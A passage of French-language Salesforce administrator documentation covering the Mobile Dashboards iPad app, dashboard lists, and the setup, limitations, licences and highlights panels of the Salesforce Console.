- **•** Afficher des composants de tableau de bord individuels, souligner leurs valeurs et explorer leurs rapports
- **•** Modifier votre vue de rapport
- **•** Envoyer par e-mail un tableau de bord ou un composant individuel à d'autres personnes
- **•** Afficher, publier et commenter dans le fil Chatter d'un tableau de bord
- **•** Lorsque vous êtes hors ligne, accéder à certains tableaux de bord et rapports que vous avez récemment visualisés dans l'application

Remarque: L'application ne prend pas en charge les tableaux de bord dynamiques ni les filtres de tableau de bord.

Vous pouvez télécharger gratuitement l'application à partir de l'[App Store d'Apple](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou depuis [AppExchange](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU). Vous pouvez utiliser l'application Mobile Dashboards sur tous les appareils iPad avec iOS 5 ou supérieur. L'application est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition de Salesforce, et également dans toute organisation ayant activé l'API REST.

Si vous avez accès à votre organisation Salesforce depuis votre iPad, vous pouvez utiliser l'application Mobile Dashboards. Ouvrez l'application, puis connectez-vous en utilisant votre e-mail et votre mot de passe Salesforce. Si vous ne possédez pas de compte Salesforce, vous pouvez explorer l'application en touchant **Démonstration**.

Remarque: L'accès au tableau de bord pour votre iPad est disponible par défaut pour votre organisation. Dans le cas contraire, un administrateur doit l'activer pour que vous puissiez vous connecter à l'application.

Dans l'application cliente Salesforce Classic Mobile, l'onglet Tableaux de bord indique si votre administrateur Salesforce a ajouté l'onglet à votre configuration mobile.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-3993-0"></span>Affichage de listes de tableaux de bord

### AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La liste des tableaux de bord contient tous les tableaux de bord que vous pouvez afficher.

- **1.** Sous l'onglet Tableaux de bord, cliquez sur **Accéder à la liste des tableaux de bord**. L'onglet Rapports optimisés répertorie les tableaux de bord récemment visualisés dans ce dossier de tableaux de bord.
- **2.** Dans la page de liste d'un tableau de bord, sélectionnez un dossier pour afficher la liste des tableaux de bord stockés dans ce dossier ou recherchez avec des filtres.
- **3.** Cliquez sur le nom d'un tableau de bord pour afficher celui-ci.
- 4. Si vous utilisez Salesforce Classic, cliquez sur en regard du nom d'un tableau de bord, pour le modifier ou le supprimer.

Remarque: Les tableaux de bord stockés dans les organisations Group Edition sont en affichage uniquement.  $\blacksquare$ 

**5.** Si Chatter est activé, cliquez sur  $\bullet$  ou sur  $\star$  pour suivre ou ne plus suivre un tableau de bord dans votre fil Chatter.

#### CONSULTER ÉGALEMENT :

[Les tableaux de bord simplifient l'affichage des informations complexes](#page-3990-0) [Premiers pas avec les tableaux de bord](#page-3991-0)

## Affichage des tableaux de bord sur un iPad

L'application Tableaux de bord mobiles pour iPad est automatiquement activée pour votre organisation pour permettre à vos utilisateurs d'accéder à l'application sans votre intervention.

Important: À compter de la version Summer '15, l'application Mobile Dashboards pour iPad n'est plus prise en charge. Vous pouvez continuer à utiliser l'application, mais Salesforce ne fournit plus de support sous la forme de correctifs de bogues ou d'améliorations, et ne prend plus en charge les problèmes rencontrés. Pour migrer vers l'application Salesforce1, la nouvelle expérience mobile de Salesforce, contactez votre administrateur Salesforce.

Vous pouvez désactiver l'application si vous ne souhaitez pas que les utilisateurs accèdent aux données de Salesforce à partir d'appareils mobiles, et la réactiver aisément plus tard.

Pour configurer l'accès à l'application Tableaux de bord mobiles pour iPad :

- **1.** Dans Configuration, saisissez *Tableaux de bord mobiles* dans la case Recherche rapide, puis sélectionnez **Paramètres de tableau de bord mobile**.
- **2.** Sélectionnez ou désélectionnez Activer l'application Tableaux de bord mobiles pour iPad pour tous les utilisateurs.
- **3.** Cliquez sur **Enregistrer**.

Les utilisateurs peuvent télécharger et installer l'application Tableaux de bord mobiles pour iPad depuis l'[Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Outre les éditions indiquées, l'application est disponible pour les organisations activées avec l'API REST.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher les paramètres de Tableaux de bord mobiles pour iPad :

**•** Afficher la configuration

Pour modifier les paramètres de Tableaux de bord mobiles pour iPad :

**•** Personnaliser l'application

# Rationalisation des ventes et des services avec la console **Salesforce**

# Salesforce Console

Salesforce Console est conçue pour optimiser la productivité des utilisateurs dans les environnements très évolutifs.

L'interface de type tableau de bord de la console réduit le nombre de clics et le défilement nécessaires pour rechercher, mettre à jour ou créer rapidement des enregistrements. Utilisez une console pour accéder aisément aux données et aux fonctionnalités que vous utilisez le plus souvent. Par exemple, les agents de support peuvent utiliser plusieurs applications à la fois et conserver le contexte des requêtes lorsque les priorités changent. Les commerciaux peuvent immédiatement contacter des pistes, évaluer des sociétés, identifier des contacts clés et accéder aux informations commerciales. Vous pouvez configurer une console pour le service ou la vente.

L'interface basée sur des onglets de la console facilite l'affichage d'enregistrements et des éléments associés regroupés sur un même écran, ainsi que l'utilisation simultanée de plusieurs éléments.

#### Éditions

Console Salesforce disponible avec Salesforce Classic et Lanceur d'application dans Lightning Experience. Configuration de la console Salesforce disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire


#### **Interface utilisateur de Salesforce Console**

(1) Sélectionnez des objets et des enregistrements dans l'onglet de navigation. (2) Les enregistrements sont affichés dans une liste que vous pouvez épingler en haut à gauche de l'écran. (3) Les enregistrements sélectionnés sont affichés sous la forme d'onglets principaux, qui permettent de travailler avec plusieurs éléments à la fois. (4) Un panneau de présentation regroupe les principales informations associées aux enregistrements. (5) Les éléments associés aux enregistrements sont affichés sous la forme de sous-onglets, qui permettent de basculer rapidement vers les informations associées sans perdre le contexte. (6) Affichez et interagissez avec le contenu dans le fil ou la zone de détails. (7) Accédez aux données de composant personnalisé dans les barres latérales et les pieds de page.

Les administrateurs peuvent personnaliser une console pour spécifier toutes les informations relatives aux objets dans l'onglet de navigation, et déterminer si vous pouvez passer des appels téléphoniques avec un SoftPhone. Vous pouvez ajouter des personnalisations, notamment afficher des articles de la base de connaissances en regard des requêtes, créer des actions personnalisées à l'aide de raccourcis clavier, ou discuter avec des clients sur le Web à l'aide de Live Agent (Service Cloud uniquement). Les administrateurs et les développeurs peuvent résoudre des problèmes métier plus spécifiques avec des composants de console personnalisés, et utiliser un code à l'aide d'une API nommée Salesforce Console Integration Toolkit afin d'ajouter des intégrations tierces ou d'optimiser la personnalisation de la console.

Conseil: Si vous utilisez déjà une console for service, vous pouvez créer une console for sales sans acheter de licence séparée.

Remarque: Salesforce console améliore la console de l'agent en offrant davantage d'options et des technologies de pointe.

CONSULTER ÉGALEMENT :

[Limitations de Salesforce Console](#page-3997-0)

[Préparation de la configuration de Salesforce Console](#page-3999-0)

# <span id="page-3997-0"></span>Limitations de Salesforce Console

Découvrez comment afficher, accéder à et personnaliser les limitations d'une console.

#### **Limitations relatives à l'affichage**

La console Salesforce est disponible uniquement dans Microsoft® Internet Explorer® 7, 8, 9, 10 ou 11, Mozilla® Firefox® 3.5 et plus, ainsi que dans la toute dernière version stable de Google Chrome™. Certaines fonctionnalités ne sont pas disponibles dans Internet Explorer versions 7 et 8, car elles nécessitent des performances de navigation avancées et des technologies Web récentes.

**Non disponible dans Internet Explorer Non disponible dans Internet Explorer**



Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

Police et couleur de police de la feuille de style CSS du bouton des composants de console

Conseil: Pour obtenir de meilleures performances, nous recommandons aux utilisateurs de console d'adopter le navigateur Google Chrome™ sur des ordinateurs dotés de 8 Go de mémoire vive.

Une console offre une prise en charge limitée des langues de droite à gauche telles que l'Arabe ou l'Hébreu. En raison de la prise en charge limitée des langues de droite à gauche, certaines fonctionnalités d'une console n'apparaissent pas correctement, notamment Fil de requête, Live Agent et Salesforce Knowledge. La console ne prend pas en charge les langues de droite à gauche dans Internet Explorer 7 ou 8, car Salesforce ne prend plus en charge ces navigateurs.

Tous les éléments Salesforce CRM Content s'affichent en tant qu'onglets principaux dans une console.

Lors de l'utilisation des Comptes sociaux, contacts et pistes, la fenêtre Visualiseur social ne s'adapte pas correctement à la console.

Les pages d'accueil d'enregistrement, y compris leur section standard Outils, ne sont pas affichées dans une console.

#### **Limitations relatives au comportement et à l'accès**

Les boutons de retour des navigateurs ne sont pas pris en charge dans une console et ne fonctionnent pas correctement.

Salesforce Console ne remplit pas les exigences d'accessibilité.

Les pages Visualforce ne s'actualisent pas lorsque vous cliquez sur **et sélectionnez Actualiser tous les onglets principaux** ou

#### **Actualiser tous les sous-onglets**.

Vous ne pouvez pas modifier directement les champs du panneau de présentation. Vous pouvez toutefois les modifier dans un enregistrement, le panneau de présentation est automatiquement mis à jour en conséquence.

Certains objets n'ont pas été totalement adaptés à la console, notamment les rapports, les tableaux de bord et Chatter. Ces objets, et d'autres, sont indiqués par un astérisque (\*) dans la zone de configuration de la console, et peuvent entraîner des comportements inattendus. Par exemple : (1) Lors de l'affichage de parts d'opportunité, cliquer sur **Annuler** n'entraîne pas la fermeture du sous-onglet, mais ouvre les informations détaillées sur la page dans un sous-onglet. (2) Les éléments de ligne d'opportunité et les éléments de ligne de devis ne sont pas automatiquement actualisés une fois modifiés, vous devez actualiser la page pour afficher les modifications.

Si vous quittez une console puis y revenez, les sous-onglets initialement affichés peuvent ne pas se recharger automatiquement. De même, si vous quittez une console en sélectionnant une application dans le menu des applications Force.com, les boutons **Précédent** et **Suivant** de votre navigateur peuvent ne pas fonctionner correctement.

Lorsque vous enregistrez les modifications apportées à un composant de référence, si un autre composant de référence contient des modifications non enregistrées, elles sont perdues sans message d'avertissement.

Si vous cliquez sur un lien personnalisé ou sur un lien dans un champ de texte, tel que **http://www.salesforce.com/** dans une description de requête, le lien s'affiche dans une fenêtre contextuelle au lieu d'un onglet.

Si vous actualisez la page Modifier le statut de la requête dans une console, un message d'erreur Impossible d'accéder à la page s'affiche.

#### **Limitations relatives à la personnalisation**

Une console ne prend pas en charge Chatter Messenger ni le lanceur d'application.

Certaines pages Visualforce ne s'affichent pas correctement dans une console si elles ne sont pas mises à jour pour cet affichage.

Si vous activez la protection contre le détournement de clics pour des pages Visualforce dans les paramètres de sécurité de votre organisation, les pages Visualforce ne fonctionnent pas correctement.

Les utilisateurs d'un centre d'appels peuvent utiliser un SoftPhone dans une console Salesforce uniquement s'ils utilisent un adaptateur CTI créé avec la version 3.0 ou 4.0 du CTI Toolkit, ou s'ils utilisent un centre d'appels créé avec [Open CTI](#page-2619-0).

Live Agent est disponible pour une console uniquement avec Service Cloud.

Le panneau de présentation des Transcriptions Live Agent est modifiable, mais vous ne pouvez pas l'activer pour les utilisateurs.

CONSULTER ÉGALEMENT :

[Salesforce Console](#page-3995-0)

# Définition d'une console Salesforce

# <span id="page-3999-0"></span>Préparation de la configuration de Salesforce Console

Avant de configurer une console, déterminez si elle doit être conçue pour le service ou pour la vente.

Une console Salesforce est un type d'application personnalisé que vous pouvez adapter pour des agents de support ou des commerciaux. Vous pouvez configurer plusieurs consoles dans votre organisation à condition de ne pas dépasser les limitations en applications personnalisées de votre édition. Par exemple, vous pouvez configurer une console pour le service client et une autre pour la télévente. Les Consoles de service et de vente sont presque identiques sauf que les Consoles de service peuvent inclure Live Agent, un outil de chat Web destiné aux agents de support et aux clients.

En préparant la configuration d'une console, tenez compte du type d'utilisateur et des informations auxquelles ils accèdent fréquemment. Pour chaque console, déterminez les objets auxquels les utilisateurs peuvent accéder, les champs à mettre en évidence dans les panneaux de présentation, ainsi que les licences que vous devez attribuer aux utilisateurs pour leur permettre d'utiliser les diverses fonctionnalités Salesforce. Définissez également les enregistrements à afficher sous la forme d'onglets principaux et de sous-onglets.

Sélectionnez l'élément central de votre processus métier en tant qu'onglet principal, et les éléments associés en tant que sous-onglets. Par exemple, vous pouvez définir des comptes en tant qu'onglet principal, et des requêtes et des contacts en tant que sous-onglets. Lors de la configuration d'une console, nous recommandons d'utiliser un nom qui précise sa fonction pour que les utilisateurs la reconnaissent plus facilement. Par exemple, Bureau du service client.

Conseil: Si vous attribuez la licence de fonctionnalité Utilisateur de service Cloud, vous pouvez réviser et personnaliser une console prête à l'emploi en sélectionnant Exemple de console dans le menu des applications Force.com.

### CONSULTER ÉGALEMENT :

[Conseils de mise en oeuvre de Salesforce Console](#page-4000-0) [Configuration de Salesforce Console for Service](#page-4001-0) [Configuration de Salesforce Console for Sales](#page-4002-0) [Salesforce Console](#page-3995-0)

### Éditions

Console Salesforce disponible avec Salesforce Classic et Lanceur d'application dans Lightning Experience. Configuration de la console Salesforce disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

# <span id="page-4000-0"></span>Conseils de mise en oeuvre de Salesforce Console

Avant de mettre en œuvre une console, consultez ces conseils.

#### **Conseils de mise en oeuvre généraux**

Une console respecte tous les paramètres de sécurité et de partage de votre organisation Salesforce.

Pour obtenir de meilleures performances, nous recommandons aux utilisateurs de console d'adopter le navigateur Google Chrome™ sur des ordinateurs dotés de 8 Go de mémoire vive.

Même si le nouveau thème d'interface utilisateur n'est pas activé pour votre organisation, les utilisateurs peuvent afficher la nouvelle interface dans toutes les pages d'une console.

Pour afficher les modifications apportées à la configuration dans une console, actualisez votre navigateur.

Vous ne pouvez pas ajouter une console à des portails clients ou des portails partenaires.

#### **Conseils de mise en oeuvre de Salesforce Console for Service**

Pour pouvoir utiliser une console pour service, les utilisateurs doivent disposer de la licence de fonctionnalité Utilisateur de Service Cloud.

Pour pouvoir utiliser Live Agent dans une console, les utilisateurs doivent disposer de la licence de fonctionnalité Utilisateur de Live Agent.

Si Salesforce Knowledge est configuré, activez le menu latéral Knowledge pour permettre aux utilisateurs de la console d'afficher automatiquement les articles pertinents avec les requêtes sur lesquelles ils travaillent.

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

# <span id="page-4001-0"></span>Configuration de Salesforce Console for Service

Créez et personnalisez une application de console, puis attribuez la licence de fonctionnalité Utilisateur Service Cloud à des utilisateurs.

Important: Si vous souhaitez ajouter Live Agent à une console, [configurez-le entièrement](#page-2640-0) avant de configurer votre console.

- **1.** [Personnalisez les panneaux de présentation pour tous les objets](#page-4005-0) et [activez-les](#page-4004-0).
- **2.** [Créez une application de console et attribuez-la à des profils utilisateur.](#page-4007-0)
- **3.** En option, pour les agents de support :
	- **•** [Appliquez une identité de marque à votre console.](#page-4052-0)
	- **•** [Sélectionnez le mode d'affichage des listes épinglées.](#page-4010-0)
	- **•** [Ajoutez des domaines à la liste blanche](#page-4015-0).
	- **•** [Personnalisez des notifications automatiques.](#page-4016-0)
	- **•** [Personnalisez les raccourcis clavier.](#page-4013-0)
	- **•** [Activez le menu latéral Knowledge.](#page-4041-0)
	- **•** [Configurez les journaux des interactions](#page-4019-0) et [attribuez-les aux profils utilisateur.](#page-4020-0)
	- **•** Activez Live Agent (disposnible uniquement pour une console for Service).
- **4.** [Attribuez la licence de fonctionnalité Service Cloud User aux utilisateurs.](#page-4001-1)
- Conseil: Les administrateurs avancés et les développeurs peuvent créer des composants de console personnalisés, ou utiliser du code à l'aide d'une API nommée Salesforce Console Integration Toolkit, afin d'ajouter des intégrations tierces et d'approfondir la personnalisation de la console.

#### CONSULTER ÉGALEMENT :

<span id="page-4001-1"></span>[Attribution de la licence de fonctionnalité Service Cloud à des utilisateurs](#page-4001-1) [Conseils de mise en oeuvre de Salesforce Console](#page-4000-0) [Préparation de la configuration de Salesforce Console](#page-3999-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour configurer Salesforce Console for Service :

**•** Personnaliser l'application

# Attribution de la licence de fonctionnalité Service Cloud à des utilisateurs

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

La licence de fonctionnalité Utilisateur de Service Cloud offre des fonctionnalités Salesforce supplémentaire aux utilisateurs, telles que la console Salesforce.

Pour attribuer la licence à un utilisateur :

**1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.

## AUTORISATIONS UTILISATEUR

Pour attribuer la licence de fonctionnalité Utilisateur de Service Cloud à des utilisateurs :

**•** Gérer les utilisateurs internes

- **2.** Cliquez sur **Modifier** en regard du nom d'un utilisateur.
- **3.** Sélectionnez Utilisateur de Service Cloud.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Console for Service](#page-4001-0)

## <span id="page-4002-0"></span>Configuration de Salesforce Console for Sales

Pour activer une console pour la première fois, contactez Salesforce puis attribuez aux utilisateurs la licence d'ensemble d'autorisations et les autorisations utilisateur appropriées.

- **1.** Pour que la console de vente soit activée pour votre organisation, contactez Salesforce.
- **2.** [Personnalisez les panneaux de présentation pour tous les objets](#page-4005-0) et [activez-les](#page-4004-0).
- **3.** Attribuez la licence d'ensemble d'autorisations Utilisateur de la console de vente à des utilisateurs.
- **4.** [Activez l'autorisation « Console de vente » dans l'ensemble d'autorisations.](#page-4003-0)
- **5.** Attribuer des utilisateurs à l'ensemble d'autorisations. Vous pouvez uniquement attribuer des ensembles d'autorisations comprenant l'autorisation « Sales Console » aux utilisateurs qui disposent d'une licence d'ensemble d'autorisations Utilisateur de la console de vente.
- **6.** En option, pour les commerciaux :
	- **•** [Appliquez une identité de marque à votre console.](#page-4052-0)
	- **•** [Sélectionnez le mode d'affichage des listes épinglées.](#page-4010-0)
	- **•** [Ajoutez des domaines à la liste blanche](#page-4015-0).
	- **•** [Personnalisez des notifications automatiques.](#page-4016-0)
	- **•** [Personnalisez les raccourcis clavier.](#page-4013-0)
	- **•** [Activez le menu latéral Knowledge.](#page-4041-0)
	- **•** [Configurez les journaux des interactions](#page-4019-0) et [attribuez-les aux profils utilisateur.](#page-4020-0)

**7.** [Créez une application de console et attribuez-la à des profils utilisateur.](#page-4007-0)

Conseil: Les administrateurs avancés et les développeurs peuvent créer des composants de console personnalisés, ou utiliser du code à l'aide d'une API nommée Salesforce Console Integration Toolkit, afin d'ajouter des intégrations tierces et d'approfondir la personnalisation de la console.

#### CONSULTER ÉGALEMENT :

[Activation de l'autorisation utilisateur Console Sales pour une console Salesforce](#page-4003-0) [Conseils de mise en oeuvre de Salesforce Console](#page-4000-0) [Préparation de la configuration de Salesforce Console](#page-3999-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition et **Developer** Edition

Disponible avec : **Enterprise** Edition et **Unlimited** Edition moyennant un coût supplémentaire

### AUTORISATIONS **UTILISATEUR**

Pour attribuer des licences d'ensemble d'autorisations :

**•** Gérer les utilisateurs internes

Pour créer une application de console Salesforce for Sales :

**•** Personnaliser l'application

ET

Sales Console

## <span id="page-4003-0"></span>Activation de l'autorisation utilisateur Console Sales pour une console Salesforce

Lorsque les utilisateurs possèdent une licence pour la console Salesforce for Sales, ajoutez l'autorisation Console de vente à un ensemble d'autorisations.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**.
- **2.** Créez un ensemble d'autorisations. Lors de la création de l'ensemble d'autorisations, sélectionnez le type de licence utilisateur Aucun Si d'autres types de licence sont sélectionnés, vous ne pouvez pas ajouter l'autorisation utilisateur Console for Sales à cet ensemble d'autorisations.
- **3.** Dans la page Ensemble d'autorisations, cliquez sur **Autorisations d'application**.
- **4.** Sélectionnez l'autorisation Console de vente, puis cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Console for Sales](#page-4002-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition et **Developer** Edition

Disponible avec : **Enterprise** Edition et **Unlimited** Edition moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour créer des ensembles d'autorisations :

**•** Gérer les utilisateurs

# <span id="page-4004-0"></span>Activation des panneaux de présentation de Salesforce Console

Pour afficher des panneaux de présentation dans une console, vous devez les activer.

- **1.** Modifiez une présentation de page, puis cliquez sur **Propriétés de présentation**.
- **2.** Activez Panneau de présentation, puis cliquez sur **OK**.
- **3.** Cliquer sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Console for Service](#page-4001-0) [Configuration de Salesforce Console for Sales](#page-4002-0) [Configuration des panneaux de présentation pour une console Salesforce](#page-4005-0) [Champs et format du panneau de présentation](#page-4006-0)

Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS UTILISATEUR**

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

# <span id="page-4005-0"></span>Configuration des panneaux de présentation pour une console Salesforce

Le panneau de présentation est un tableau personnalisable comprenant jusqu'à quatre colonnes, situé en haut de chaque onglet principal d'une console. Il permet aux utilisateurs de console de consulter les informations clés en un coup d'œil.

Pour modifier un panneau de présentation, survolez-le dans une présentation de page, puis cliquez sur  $\ll$  ou double-cliquez sur le panneau. Pour ajouter ou modifier des champs, cliquez sur la colonne appropriée puis sélectionnez les champs dans les listes Champ supérieur et Champ inférieur. Si les champs que vous souhaitez ajouter ne figurent dans la liste, vous devez d'abord les ajouter à la présentation de page de détail. Les champs peuvent être affichés une fois dans chaque panneau de présentation. Les champs déjà utilisés sont affichés en gris dans la liste de sélection de champs. Le panneau de présentation de prend pas en charge les champs de zone de texte enrichi (RTA), les champs de zone de texte long et l'objet Transcript.

Pour supprimer des champs, cliquez sur la colonne appropriée puis sélectionnez -Aucun- dans les listes de champs. Pour ajouter des colonnes, cliquez sur **Ajouter une colonne**. Pour retirer une

### colonne, survolez-la, puis cliquez sur  $\left( \mathbf{x}\right)$ .

Pour enregistrer les modifications apportées au panneau de présentation, cliquez sur **OK** dans la boîte de dialogue Propriétés du panneau de présentation. Une fois la présentation de page modifiée, cliquez sur **Enregistrer**. Pour afficher des panneaux de présentation dans une console, vous devez les activer.

Important: Si vous quittez une présentation de page avant de cliquer sur **Enregistrer**, vous  $\Omega$ perdez les modifications apportées au panneau de présentation.

### CONSULTER ÉGALEMENT :

[Activation des panneaux de présentation de Salesforce Console](#page-4004-0) [Champs et format du panneau de présentation](#page-4006-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

**•** Afficher la configuration

# <span id="page-4006-0"></span>Champs et format du panneau de présentation

Avant de configurer un panneau de présentation pour une console Salesforce, notez les règles de mise en forme ci-dessous.

Un panneau de présentation peut inclure n'importe quelle champ standard ou personnalisé qui a déjà été ajouté à une présentation de page. Chaque panneau peut inclure au minimum une colonne de champs et au maximum quatre colonnes. Chaque colonne peut inclure un ou deux champs, en haut ou en bas.

